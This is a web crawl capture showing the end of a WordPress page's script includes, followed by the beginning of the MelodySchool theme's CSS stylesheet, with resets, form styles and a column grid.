<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=7.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=7.0" id="vc_grid-js"></script>
<script></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 22:07:13 -->

--- FILE ---
content_type: text/css
request_url: https://www.artorable.com/wp-content/themes/melodyschool/style.css
body_size: 27840
content:
/*
Theme Name: MelodySchool
Theme URI: https://melody.ancorathemes.com/
Description: MelodySchool - Multipurpose and Multiskin Responsive WordPress theme
Author: AncoraThemes
Author URI: https://ancorathemes.com/
Version: 1.6.12
License: GNU General Public License
License URI: license.txt
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: melodyschool
*/


/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header
   7.2 Main Slider
   7.3 Page top: page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigation
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
   8.8 Team member
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users

-------------------------------------------------------------- */




/* 1. Reset tags
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
input,
textarea,
button,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
address,
section,
video,
audio {
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	line-height: inherit;
	border: 0;
	outline: 0;
	-webkit-font-smoothing: antialiased;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

html,
body {
	margin: 0;
	padding: 0;
	width: 100%;
	line-height: 150%;
}

html {
	height: 100%;
	font-size: 100%;
	/*62.5%;*/
	/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll !important;
	/* Keeps page centred in all browsers regardless of content height */
	overflow-x: hidden;
	/* Hide horizontal scrollbar on the page with VC stretch row */
	-webkit-text-size-adjust: 100%;
	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%;
	/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}



/* 2. Default tag's settings
-------------------------------------------------------------- */
body {
	text-rendering: optimizeLegibility;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	line-height: 120%;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
ul,
ol,
dl,
blockquote,
address {
	margin: 0;
}

h1+h2,
h1+h3,
h1+h4,
h1+h5,
h1+h6,
h2+h3,
h2+h4,
h2+h5,
h2+h6,
h3+h4,
h3+h5,
h3+h6,
h4+h5,
h4+h6,
h5+h6 {
	margin-top: 0;
}

h1,
h2 {
	letter-spacing: 0.02em;
}

h3 {
	letter-spacing: 0.03em;
}

h5 {
	text-transform: uppercase;
}

dt,
b,
strong {
	font-weight: 500;
}

p,
ul,
ol,
dl,
blockquote,
address,
.post_item_single .wp-block-button,
.post_item_single .wp-block-cover,
.post_item_single .wp-block-image,
.post_item_single .wp-block-video,
.post_item_single .wp-block-search,
.post_item_single .wp-block-archives,
.post_item_single .wp-block-categories,
.post_item_single .wp-block-calendar,
.post_item_single .wp-block-media-text,
.post_item_single .wp-block-group.has-background,
.post_item_single figure.wp-block-gallery,
.wp-block-group.has-background .wp-block-group__inner-container > *,
.post_content > .wp-block-audio,
.post_content > .wp-block-embed {
	margin-bottom: 1.5em;
}

li>ol,
li>ul {
	margin-bottom: 0;
}

ul>li,
ol>li,
dl>dd {
	margin-bottom: 0.55em;
	line-height: 2.2em;
}

li>ul,
li>ol,
dd>dl {
	margin-top: 0.5em;
}

li>p {
	margin-bottom: 0;
}

li>p+p {
	margin-top: 0.5em;
}

ol,
ul {
	padding-left: 1.5em;
}

ol>li {
	position: relative;
}

/* Links */
a {
	text-decoration: none;
	background: transparent;
}

a,
a:hover,
a:focus,
a:active {
	outline: 0;
}

a img {
	border: none;
}

a,
input[type="submit"],
button {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

:active,
:focus {
	outline: 0;
}


/* Tables */
table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	border: 1px solid #e4e7e8;
	padding: 4px;
}

caption,
th {
	font-weight: bold;
	text-align: center;
}

body.woocommerce-page table th,
body.woocommerce-page table td {
	border-width: 0;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: """";
}

dt {
	font-weight: bold;
}

dd {
	margin-left: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	padding: 0.7em;
}

pre,
code,
kbd,
tt,
var,
samp {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}

pre {
	overflow: auto;
	max-width: 100%;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

mark,
ins {
	background-color: transparent;
	text-decoration: none;
	font-style: italic;
	font-weight: bold;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

[hidden],
template {
	display: none;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

/* Images */
img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
}

figure,
.wp-caption-overlay .wp-caption {
	border: 0;
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: relative;
	max-width: 100%;
}

figure figcaption,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	margin-bottom: 0!important;
	background-color: rgba(0, 0, 0, 0.5);
	font-size: 1em;
	line-height: 1.2857em;
	color: #fff;
	padding: 0.25em 0.8em;
	box-sizing: border-box;
	max-height: 40%!important;
	overflow-y: auto;
}

figure a:hover+figcaption,
figure img:hover+figcaption,
.wp-caption-overlay .wp-caption img:hover+.wp-caption-text,
.wp-caption-overlay .wp-caption img:hover+.wp-caption-dd {
	margin-bottom: -5em !important;
}

svg:not(:root) {
	overflow: hidden;
}



/* Audio and Video */
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

iframe,
video,
embed {
	max-width: 100%;
	min-height: 100px;
	vertical-align: top;
}


/* Audio
-------------------------------------------------------------- */

.sc_audio_container .mejs-container {
    margin-bottom: 0 !important;
}
.mejs-offscreen {
    display:none !important;
}
.sc_audio {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_audio.sc_show {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=1);
}

.mejs-container .mejs-controls .mejs-button{
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
    width: 29px !important;
    height: 29px !important;
    position: relative !important;
    margin-right: 1em !important;
}
.mejs-container .mejs-controls .mejs-time {
    margin-left: 0.5em !important;
    margin-right: 1.5em !important;
    padding: 8px 3px 0 !important;
    font-size: 14px;
}
.mejs-container .mejs-controls .mejs-button button{
    background: none !important;
    margin: 0 !important;
    height: 29px !important;
    width: 29px !important;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
}
.mejs-container .mejs-controls .mejs-button.mejs-play:before{
    font-family: "fontello";
    content: '\e8e1';
    font-size: 1.3em;
    position: absolute;
    left: 55%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.mejs-container .mejs-controls .mejs-button.mejs-pause:before{
    font-family: "fontello";
    content: '\e8e3';
    font-size: 1.3em;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.mejs-container .mejs-controls .mejs-button.mejs-mute:before{
    font-family: "fontello";
    content: '\e906';
    font-size: 1.3em;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.mejs-container .mejs-controls .mejs-button.mejs-unmute:before{
    font-family: "fontello";
    content: '\e905';
    font-size: 1.3em;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.sc_audio .mejs-container .mejs-currenttime-container{
    display: none !important;
}
.sc_audio.sc_audio_image {
    padding: 78px 25px 21px 168px;
    position: relative;
    background-repeat: no-repeat;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background-size: 139px 139px;
}
.sc_audio.sc_audio_info {
    position:relative;
    padding:90px 25px 25px;
    border: 1px solid #f0f0f0;
}
.sc_audio .sc_audio_header {
    padding: 0 0 20px 0;
}
.sc_audio.sc_audio_image .sc_audio_header {
    min-height: 60px;
}
.sc_audio.sc_audio_image .sc_audio_container {
    position: absolute;
    left: 120px;
    right: 25px;
    bottom: 12px;
    width: 620px;
    padding-left: 20px;
    padding-right: 10px;
}

.sc_audio .sc_audio_header {
    position:absolute;
    top: 0;
    left:151px;
    padding: 1.7em 1.4em 0;
    font-weight: 400;
}

.sc_audio .sc_audio_author_by {
    color: #222222;
}
.sc_audio .sc_audio_title {
    margin:0;
    text-transform: none;
    letter-spacing: 0;
    font-style: normal;
    font-size: 1.0677em;
    font-weight: 600;
    text-transform: uppercase;
}
.sc_audio .sc_audio_author {
    line-height: 1.1em;
    margin-top: 0.35em;
}
.sc_audio_author_by{
    display: none;
}
.mejs-container button:after {
    display: none !important;
}

.sc_audio.sc_audio_player .mejs-container, 
.sc_audio.sc_audio_player .mejs-embed, 
.sc_audio.sc_audio_player .mejs-embed body, 
.sc_audio.sc_audio_player .mejs-container .mejs-controls {
    background: none !important;
}

.sc_audio.sc_audio_player.sc_audio_image .mejs-controls{
	padding-left: 0;
	padding-right: 0;
}

.mejs-controls .mejs-time-rail .mejs-time-current{
    position: relative;
}

.mejs-audio,
.mejs-audio .mejs-controls{
	height: 40px!important;
}

.mejs-audio .mejs-controls{
	padding-top: 5px;
}

.mejs-audio .mejs-time-rail{
	padding-top: 8px;
}

.mejs-audio .mejs-horizontal-volume-total{
	top: 13px;
}

:is(.sidebar, footer) .mejs-audio .mejs-time-rail{
	margin-left: 0;
}

:is(.sidebar, footer) .mejs-audio .mejs-time{
	display: none;
}

:is(.sidebar, footer) .mejs-audio .mejs-horizontal-volume-slider{
	width: 35px;
}

:is(.sidebar, footer) .mejs-audio .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{
	width: 30px;
}


/* Media Elements player hook */
.me-cannotplay {
	overflow: hidden;
}

.me-plugin {
	position: absolute;
	height: 0;
	width: 0;
}

/* Media elements hook for Safary */

/* Fontello icons */
[class^="icon-"]:before,
[class*=" icon-"]:before {
	line-height: inherit;
	font-weight: inherit;
	font-size: inherit;
	width: auto;
	margin: 0;
}




/* 3. Form fields settings
-------------------------------------------------------------- */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 1em;
	/* Corrects font size not being inherited in all browsers */
	line-height: 1.2857em;
	margin: 0;
	/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline;
	/* Improves appearance and consistency in all browsers */
}

button,
input {
	line-height: normal;
	/* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}

button {
	overflow: visible;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.sc_button.sc_button_style_filled {
	border: none;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

select::-ms-expand {
	display: none;
}

textarea,
select,
input[type="tel"],
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="checkbox"],
input[type="radio"] {
	border-radius: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	/* Addresses box sizing set to content-box in IE8/9 */
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
	/* Addresses excess padding in IE8/9 */
}

.page_paddings_no .sidebar {
	margin-bottom: 6em;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: none;
	/* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
	/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="tel"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
select,
textarea {
	text-transform: uppercase;
	-webkit-appearance: none;
	-moz-appearance: none;
	outline: none;
	resize: none;
	padding: 0.45em 0;
	border: none;
	border-bottom: 1px solid;
	background: transparent;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
}

select {
	background: url("images/select.png") right top no-repeat;
	max-width: 100%;
	padding-right: 30px;
	box-sizing: border-box;
	background-position: 98% 54%;
}

button::-moz-focus-inner {
	border: 0;
}

button:focus,
input[type="text"]:focus,
input[type="tel"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select,
textarea:focus {
	outline: none;
}

textarea {
	overflow: auto;
	/* Removes default vertical scrollbar in IE6/7/8/9 */
	vertical-align: top;
	/* Improves readability and alignment in all browsers */
	min-height: 5em;
}

label.required:after {
	content: '*';
	display: inline-block;
	vertical-align: text-top;
	font-size: 80%;
	color: #da6f5b;
}



/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	display: block;
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	padding: 1em 1.5em;
	font-size: 0.85em;
	line-height: normal;
	color: #21759b;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	text-decoration: none;
	z-index: 100000;
	/* Above WP toolbar */
}

.alignleft {
	display: inline-block;
	float: left;
	margin-right: 2.4em;
	margin-top: 1em;
	margin-bottom: 1em;
}

.alignright {
	display: inline-block;
	float: right;
	margin-left: 2em;
	margin-top: 1em;
	margin-bottom: 1em;
}

.aligncenter {
	clear: both;
	display: block !important;
	margin-left: auto !important;
	margin-right: auto !important;
	margin-top: 1em;
	margin-bottom: 1em;
	text-align: center;
}

.sticky {
	position: relative;
}

.sticky .sticky_label {
	position: absolute;
	right: 0;
	top: 0;
	width: 3em;
	height: 3em;
	background-image: url(images/sticky.png);
	background-repeat: no-repeat;
	background-position: right top;
	background-size: 3em 3em;
}

.gallery-caption {
	font-size: inherit;
}

.bypostauthor {
	font-size: inherit;
}

.wp-caption {
	position: relative;
	overflow: hidden;
	max-width: 100%;
}

.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
	display: block;
}

.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
	vertical-align: top;
}

.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
	padding: 0.5em 0 2em;
	font-size: 1em;
	line-height: 16px;
	text-align: center;
}

.gallery {
	margin: 0 -5px;
}

.gallery .gallery-item a {
	display: block;
}

.gallery .gallery-item a img {
	border: none !important;
	display: block;
	width: 100%;
}

.gallery .gallery-item .gallery-icon {
	margin: 0 5px;
}

.gallery .gallery-item .gallery-caption {
	line-height: 1.5em;
	margin: 0;
	padding: 6px 6px 0;
	font-size: 0.875em;
}

.gallery.gallery-columns-9 .gallery-item {
	width: 11.1111% !important;
}

.gallery.gallery-columns-8 .gallery-item {
	width: 12.5% !important;
}

.gallery.gallery-columns-7 .gallery-item {
	width: 14.2857% !important;
}

.gallery.gallery-columns-6 .gallery-item {
	width: 16.6666% !important;
}

.gallery.gallery-columns-5 .gallery-item {
	width: 20% !important;
}

.gallery.gallery-columns-4 .gallery-item {
	width: 25% !important;
}

.gallery.gallery-columns-3 .gallery-item {
	width: 33.3333% !important;
}

.gallery.gallery-columns-2 .gallery-item {
	width: 50% !important;
}

.gallery.gallery-columns-1 .gallery-item {
	width: 100% !important;
}

.gallery.gallery-columns-9 .gallery-caption {
	font-size: 0.625em;
}

.gallery.gallery-columns-8 .gallery-caption {
	font-size: 0.6875em;
}

.gallery.gallery-columns-7 .gallery-caption {
	font-size: 0.75em;
}

.gallery.gallery-columns-6 .gallery-caption {
	font-size: 0.8125em;
}

.post-password-form label {
	display: inline-block;
	vertical-align: middle;
}

.post-password-form input[type="submit"] {
	display: inline-block;
	margin-left: 10px;
}





/* 5. Theme grid
-------------------------------------------------------------- */
.container,
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.row,
.columns_wrap {
	margin-left: 0px;
	/* -15px; */
	margin-right: -30px;
	/* -15px; */
}

.row>[class*="column-"],
.columns_wrap>[class*="column-"] {
	display: inline-block;
	vertical-align: top;

	position: relative;
	min-height: 1px;
	padding-left: 0px;
	/* 15px; */
	padding-right: 30px;
	/* 15px; */
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.row.column_padding_left,
.columns_wrap.column_padding_left {
	margin-left: -30px;
	margin-right: 0;
}

.row.column_padding_left>[class*="column-"],
.columns_wrap.column_padding_left>[class*="column-"],
.row>[class*="column-"].column_padding_left,
.columns_wrap>[class*="column-"].column_padding_left {
	padding-left: 30px;
	padding-right: 0;
}

.row.column_padding_right,
.columns_wrap.column_padding_right {
	margin-left: 0;
	margin-right: -30px;
}

.row.column_padding_right>[class*="column-"],
.columns_wrap.column_padding_right>[class*="column-"],
.row>[class*="column-"].column_padding_right,
.columns_wrap>[class*="column-"].column_padding_right {
	padding-left: 0;
	padding-right: 30px;
}

.row.column_padding_center,
.columns_wrap.column_padding_center {
	margin-left: -15px;
	margin-right: -15px;
}

.row.column_padding_center>[class*="column-"],
.columns_wrap.column_padding_center>[class*="column-"],
.row>[class*="column-"].column_padding_center,
.columns_wrap>[class*="column-"].column_padding_center {
	padding-left: 15px;
	padding-right: 15px;
}

.row>[class*="column-"].column_padding_bottom,
.columns_wrap>[class*="column-"].column_padding_bottom {
	padding-bottom: 30px;
}

.sc_blogger.no_margins .row,
.sc_blogger.no_margins .columns_wrap,
.row.no_margins,
.columns_wrap.no_margins {
	margin: 0 !important;
}

.sc_blogger.no_margins .row>[class*="column-"],
.sc_blogger.no_margins .columns_wrap>[class*="column-"],
.row.no_margins>[class*="column-"],
.columns_wrap.no_margins>[class*="column-"] {
	padding: 0 !important;
}

/* Columns width */
.column-1,
.column-1_1,
.column-2_2,
.column-3_3,
.column-4_4,
.column-5_5,
.column-6_6,
.column-7_7,
.column-8_8,
.column-9_9,
.column-10_10,
.column-11_11,
.column-12_12 {
	width: 100%;
}

.column-1_2,
.column-2_4,
.column-3_6,
.column-4_8,
.column-5_10,
.column-6_12 {
	width: 50%;
}

.column-1_3,
.column-2_6,
.column-3_9,
.column-4_12 {
	width: 33.33333333%;
}

.column-2_3,
.column-4_6,
.column-8_12 {
	width: 66.66666667%;
}

.column-1_4,
.column-2_8,
.column-3_12 {
	width: 25%;
}

.column-3_4,
.column-6_8,
.column-9_12 {
	width: 75%;
}

.column-1_5,
.column-2_10 {
	width: 20%;
}

.column-2_5,
.column-4_10 {
	width: 40%;
}

.column-3_5,
.column-6_10 {
	width: 60%;
}

.column-4_5,
.column-8_10 {
	width: 80%;
}

.column-1_6,
.column-2_12 {
	width: 16.66666667%;
}

.column-5_6,
.column-10_12 {
	width: 83.33333333%;
}

.column-1_7 {
	width: 14.28571429%;
}

.column-2_7 {
	width: 28.57142857%;
}

.column-3_7 {
	width: 42.85714286%;
}

.column-4_7 {
	width: 57.14285714%;
}

.column-5_7 {
	width: 71.42857143%;
}

.column-6_7 {
	width: 85.71428571%;
}

.column-1_8 {
	width: 12.5%;
}

.column-3_8 {
	width: 37.5%;
}

.column-5_8 {
	width: 62.5%;
}

.column-7_8 {
	width: 87.5%;
}

.column-1_9 {
	width: 11.11111111%;
}

.column-2_9 {
	width: 22.22222222%;
}

.column-3_9 {
	width: 33.33333333%;
}

.column-4_9 {
	width: 44.44444444%;
}

.column-5_9 {
	width: 55.55555556%;
}

.column-6_9 {
	width: 66.66666667%;
}

.column-7_9 {
	width: 77.77777778%;
}

.column-8_9 {
	width: 88.88888889%;
}

.column-1_10 {
	width: 10%;
}

.column-3_10 {
	width: 30%;
}

.column-7_10 {
	width: 70%;
}

.column-9_10 {
	width: 90%;
}

.column-1_11 {
	width: 9.09090909%;
}

.column-2_11 {
	width: 18.18181818%;
}

.column-3_11 {
	width: 27.27272727%;
}

.column-4_11 {
	width: 36.36363636%;
}

.column-5_11 {
	width: 45.45454545%;
}

.column-6_11 {
	width: 54.54545455%;
}

.column-7_11 {
	width: 63.63636364%;
}

.column-8_11 {
	width: 72.72727273%;
}

.column-9_11 {
	width: 81.81818182%;
}

.column-10_11 {
	width: 90.90909091%;
}

.column-1_12 {
	width: 8.33333333%;
}

.column-5_12 {
	width: 41.66666667%;
}

.column-7_12 {
	width: 58.33333333%;
}

.column-11_12 {
	width: 91.66666667%;
}

/* Push columns */
.push-1_2,
.push-2_4,
.push-3_6,
.push-4_8,
.push-5_10,
.push-6_12 {
	left: 50%;
}

.push-1_3,
.push-2_6,
.push-3_9,
.push-4_12 {
	left: 33.33333333%;
}

.push-2_3,
.push-4_6,
.push-8_12 {
	left: 66.66666667%;
}

.push-1_4,
.push-2_8,
.push-3_12 {
	left: 25%;
}

.push-3_4,
.push-6_8,
.push-9_12 {
	left: 75%;
}

.push-1_5,
.push-2_10 {
	left: 20%;
}

.push-2_5,
.push-4_10 {
	left: 40%;
}

.push-3_5,
.push-6_10 {
	left: 60%;
}

.push-4_5,
.push-8_10 {
	left: 80%;
}

.push-1_6,
.push-2_12 {
	left: 16.66666667%;
}

.push-5_6,
.push-10_12 {
	left: 83.33333333%;
}

.push-1_7 {
	left: 14.28571429%;
}

.push-2_7 {
	left: 28.57142857%;
}

.push-3_7 {
	left: 42.85714286%;
}

.push-4_7 {
	left: 57.14285714%;
}

.push-5_7 {
	left: 71.42857143%;
}

.push-6_7 {
	left: 85.71428571%;
}

.push-1_8 {
	left: 12.5%;
}

.push-3_8 {
	left: 37.5%;
}

.push-5_8 {
	left: 62.5%;
}

.push-7_8 {
	left: 87.5%;
}

.push-1_9 {
	left: 11.11111111%;
}

.push-2_9 {
	left: 22.22222222%;
}

.push-3_9 {
	left: 33.33333333%;
}

.push-4_9 {
	left: 44.44444444%;
}

.push-5_9 {
	left: 55.55555556%;
}

.push-6_9 {
	left: 66.66666667%;
}

.push-7_9 {
	left: 77.77777778%;
}

.push-8_9 {
	left: 88.88888889%;
}

.push-1_10 {
	left: 10%;
}

.push-3_10 {
	left: 30%;
}

.push-7_10 {
	left: 70%;
}

.push-9_10 {
	left: 90%;
}

.push-1_11 {
	left: 9.09090909%;
}

.push-2_11 {
	left: 18.18181818%;
}

.push-3_11 {
	left: 27.27272727%;
}

.push-4_11 {
	left: 36.36363636%;
}

.push-5_11 {
	left: 45.45454545%;
}

.push-6_11 {
	left: 54.54545455%;
}

.push-7_11 {
	left: 63.63636364%;
}

.push-8_11 {
	left: 72.72727273%;
}

.push-9_11 {
	left: 81.81818182%;
}

.push-10_11 {
	left: 90.90909091%;
}

.push-1_12 {
	left: 8.33333333%;
}

.push-5_12 {
	left: 41.66666667%;
}

.push-7_12 {
	left: 58.33333333%;
}

.push-11_12 {
	left: 91.66666667%;
}

/* Pull columns */
.pull-1_2,
.pull-2_4,
.pull-3_6,
.pull-4_8,
.pull-5_10,
.pull-6_12 {
	right: 50%;
}

.pull-1_3,
.pull-2_6,
.pull-3_9,
.pull-4_12 {
	right: 33.33333333%;
}

.pull-2_3,
.pull-4_6,
.pull-8_12 {
	right: 66.66666667%;
}

.pull-1_4,
.pull-2_8,
.pull-3_12 {
	right: 25%;
}

.pull-3_4,
.pull-6_8,
.pull-9_12 {
	right: 75%;
}

.pull-1_5,
.pull-2_10 {
	right: 20%;
}

.pull-2_5,
.pull-4_10 {
	right: 40%;
}

.pull-3_5,
.pull-6_10 {
	right: 60%;
}

.pull-4_5,
.pull-8_10 {
	right: 80%;
}

.pull-1_6,
.pull-2_12 {
	right: 16.66666667%;
}

.pull-5_6,
.pull-10_12 {
	right: 83.33333333%;
}

.pull-1_7 {
	right: 14.28571429%;
}

.pull-2_7 {
	right: 28.57142857%;
}

.pull-3_7 {
	right: 42.85714286%;
}

.pull-4_7 {
	right: 57.14285714%;
}

.pull-5_7 {
	right: 71.42857143%;
}

.pull-6_7 {
	right: 85.71428571%;
}

.pull-1_8 {
	right: 12.5%;
}

.pull-3_8 {
	right: 37.5%;
}

.pull-5_8 {
	right: 62.5%;
}

.pull-7_8 {
	right: 87.5%;
}

.pull-1_9 {
	right: 11.11111111%;
}

.pull-2_9 {
	right: 22.22222222%;
}

.pull-3_9 {
	right: 33.33333333%;
}

.pull-4_9 {
	right: 44.44444444%;
}

.pull-5_9 {
	right: 55.55555556%;
}

.pull-6_9 {
	right: 66.66666667%;
}

.pull-7_9 {
	right: 77.77777778%;
}

.pull-8_9 {
	right: 88.88888889%;
}

.pull-1_10 {
	right: 10%;
}

.pull-3_10 {
	right: 30%;
}

.pull-7_10 {
	right: 70%;
}

.pull-9_10 {
	right: 90%;
}

.pull-1_11 {
	right: 9.09090909%;
}

.pull-2_11 {
	right: 18.18181818%;
}

.pull-3_11 {
	right: 27.27272727%;
}

.pull-4_11 {
	right: 36.36363636%;
}

.pull-5_11 {
	right: 45.45454545%;
}

.pull-6_11 {
	right: 54.54545455%;
}

.pull-7_11 {
	right: 63.63636364%;
}

.pull-8_11 {
	right: 72.72727273%;
}

.pull-9_11 {
	right: 81.81818182%;
}

.pull-10_11 {
	right: 90.90909091%;
}

.pull-1_12 {
	right: 8.33333333%;
}

.pull-5_12 {
	right: 41.66666667%;
}

.pull-7_12 {
	right: 58.33333333%;
}

.pull-11_12 {
	right: 91.66666667%;
}

/* Margin for the columns */
.offset-1_2,
.offset-2_4,
.offset-3_6,
.offset-4_8,
.offset-5_10,
.offset-6_12 {
	margin-left: 50%;
}

.offset-1_3,
.offset-2_6,
.offset-3_9,
.offset-4_12 {
	margin-left: 33.33333333%;
}

.offset-2_3,
.offset-4_6,
.offset-8_12 {
	margin-left: 66.66666667%;
}

.offset-1_4,
.offset-2_8,
.offset-3_12 {
	margin-left: 25%;
}

.offset-3_4,
.offset-6_8,
.offset-9_12 {
	margin-left: 75%;
}

.offset-1_5,
.offset-2_10 {
	margin-left: 20%;
}

.offset-2_5,
.offset-4_10 {
	margin-left: 40%;
}

.offset-3_5,
.offset-6_10 {
	margin-left: 60%;
}

.offset-4_5,
.offset-8_10 {
	margin-left: 80%;
}

.offset-1_6,
